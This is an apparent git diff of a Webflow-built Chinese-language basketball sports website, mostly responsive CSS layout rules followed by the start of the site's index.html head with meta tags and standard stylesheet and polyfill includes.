+    -webkit-flex-direction: column;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-align: start;
+    -webkit-align-items: flex-start;
+    -ms-flex-align: start;
+    align-items: flex-start;
+  }
+
+  .hamburger-menu-wrapper.w--open {
+    background-color: transparent;
+  }
+
+  .hamburger-menu-bar {
+    width: 44px;
+    height: 3px;
+  }
+
+  .hamburger-menu-bar.bottom {
+    margin-top: 12px;
+    margin-bottom: 12px;
+  }
+
+  .header-wrapper---brix {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .header-nav-menu-wrapper---brix {
+    padding: 24px;
+    border-top: 1px solid #eff0f6;
+    border-bottom: 1px solid #eff0f6;
+    background-color: #fff;
+  }
+
+  .dropdown-pd {
+    padding: 20px 0px 14px;
+  }
+
+  .blob-hero {
+    width: 40%;
+  }
+
+  .image-3 {
+    left: 115px;
+    top: 263px;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: 60ch;
+    text-align: center;
+  }
+
+  .home-benefits_wrapper {
+    grid-row-gap: 4rem;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+    -ms-grid-rows: auto auto;
+    grid-template-rows: auto auto;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    grid-row-gap: 4rem;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 0.6fr;
+    grid-template-columns: 0.6fr;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-row-gap: 40px;
+    -ms-grid-columns: 1fr 1fr 1fr;
+    grid-template-columns: 1fr 1fr 1fr;
+  }
+
+  .text-300.bold.footer-title {
+    margin-bottom: 24px;
+  }
+
+  .footer-top {
+    padding-top: 94px;
+    padding-bottom: 94px;
+  }
+
+  .footer-bottom {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .image-4 {
+    margin-left: 54px;
+    padding-left: 0px;
+  }
+
+  .image-6 {
+    left: 521px;
+    top: 439px;
+  }
+}
+
+@media screen and (max-width: 767px) {
+  .btn-primary {
+    padding: 20px 32px;
+  }
+
+  .btn-primary.small {
+    padding-top: 16px;
+    padding-bottom: 16px;
+  }
+
+  .btn-primary.small.header-btn-hidde-on-mb {
+    display: none;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet._100-tablet {
+    width: 100%;
+  }
+
+  .container-default {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .header-logo---brix {
+    max-width: 90%;
+  }
+
+  .blob-hero {
+    left: -27%;
+    bottom: -14%;
+    width: 50%;
+  }
+
+  .subtitle-wrapper---brix.hero-section-v1---brix {
+    margin-bottom: 20px;
+  }
+
+  .image-3 {
+    left: 113px;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: 50ch;
+  }
+
+  .home-benefits_wrapper {
+    margin-top: 4rem;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    grid-row-gap: 5rem;
+  }
+
+  .container-default-3 {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 0.8fr;
+    grid-template-columns: 0.8fr;
+  }
+
+  .grid-footer-v1---2-columns.grid-center.bottom {
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+    text-align: center;
+  }
+
+  .footer-list-item {
+    margin-bottom: 10px;
+  }
+
+  .grid-footer-v1---5-column {
+    -ms-grid-columns: 1fr 1fr;
+    grid-template-columns: 1fr 1fr;
+  }
+
+  .text-300 {
+    font-size: 18px;
+    line-height: 20px;
+  }
+
+  .text-300.bold.footer-title {
+    margin-bottom: 24px;
+  }
+
+  .footer-top {
+    padding-top: 72px;
+    padding-bottom: 72px;
+  }
+
+  .mg-bottom-40px {
+    margin-bottom: 24px;
+  }
+
+  .image-4 {
+    margin-left: -26px;
+  }
+
+  .image-6 {
+    left: 295px;
+    top: 319px;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  .btn-primary {
+    width: 100%;
+    padding-top: 18px;
+    padding-bottom: 18px;
+  }
+
+  .header-nav-list-item---brix {
+    width: 100%;
+    text-align: left;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    width: 100%;
+    -webkit-box-pack: start;
+    -webkit-justify-content: flex-start;
+    -ms-flex-pack: start;
+    justify-content: flex-start;
+  }
+
+  .container-default {
+    padding-right: 16px;
+    padding-left: 16px;
+  }
+
+  .header-logo---brix {
+    max-width: 86%;
+  }
+
+  .bold-text-3 {
+    line-height: 50px;
+  }
+
+  .heading-2 {
+    font-size: 50px;
+    line-height: 50px;
+  }
+
+  .bold-text-6 {
+    line-height: 50px;
+  }
+
+  .text-uppercase.subtitle {
+    font-size: 14px;
+  }
+
+  .container-default-2 {
+    padding-right: 16px;
+    padding-left: 16px;
+  }
+
+  .bold-text {
+    line-height: 50px;
+  }
+
+  .bold-text-9 {
+    line-height: 50px;
+  }
+
+  .section.hero {
+    padding-top: 4px;
+  }
+
+  .blob-hero {
+    width: 70%;
+  }
+
+  .subtitle---brix-2 {
+    font-size: 10px;
+    line-height: 24px;
+  }
+
+  .bold-text-10 {
+    mix-blend-mode: normal;
+  }
+
+  .image-3 {
+    left: -51px;
+    top: 125px;
+  }
+
+  .decoration-benefits_lines-on-right {
+    right: -7%;
+    max-width: 15%;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: auto;
+  }
+
+  .home-benefits_product-images {
+    width: 100%;
+    max-width: 18rem;
+    min-width: 12rem;
+  }
+
+  .home-benefits_wrapper {
+    grid-row-gap: 3rem;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    margin-top: 10rem;
+    grid-row-gap: 3rem;
+  }
+
+  .decoration-benefits_squiggle {
+    left: -8%;
+    bottom: 11%;
+    max-width: 15%;
+  }
+
+  .decoration-benefits-blue-box {
+    left: 4%;
+    max-width: 90%;
+  }
+
+  .container-default-3 {
+    padding: 0px 16px;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+  }
+
+  .footer-logo---brix {
+    width: 100%;
+    max-width: 240px;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-row-gap: 48px;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+  }
+
+  .footer-top {
+    padding-top: 0px;
+    padding-bottom: 0px;
+  }
+
+  .image-4 {
+    margin-top: 28px;
+    margin-left: -1px;
+  }
+
+  .div-block {
+    margin-left: 150px;
+  }
+
+  .div-block-2 {
+    margin-left: 150px;
+    padding-left: 0px;
+  }
+
+  .div-block-3 {
+    margin-left: 150px;
+  }
+
+  .image-6 {
+    left: 167px;
+    top: 178px;
+  }
+
+  .image-10 {
+    left: 276px;
+    top: 136.1px;
+  }
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77 {
+  -ms-grid-column: span 1;
+  grid-column-start: span 1;
+  -ms-grid-column-span: 1;
+  grid-column-end: span 1;
+  -ms-grid-row: span 1;
+  grid-row-start: span 1;
+  -ms-grid-row-span: 1;
+  grid-row-end: span 1;
+}
+
+@media screen and (max-width: 991px) {
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 3;
+    grid-column-start: span 3;
+    -ms-grid-column-span: 3;
+    grid-column-end: span 3;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+  }
+}
+
+@media screen and (max-width: 767px) {
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 2;
+    grid-column-start: span 2;
+    -ms-grid-column-span: 2;
+    grid-column-end: span 2;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+}

==== commit d7b0bbec: "updated new website" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Sat Aug 06 2022 09:25:19 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="ssporttest.webflow.io" data-wf-page="62ccdc35fa8b2075f20e1f77" data-wf-site="62ccdc35fa8b20bd790e1f76" lang="zh-TW"><head><meta charset="utf-8"><title>雙龍體育</title><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." name="description"><meta content="雙龍體育" property="og:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="og:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="og:image"><meta content="雙龍體育" property="twitter:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="twitter:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/ssporttest.webflow.544d07d89.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" 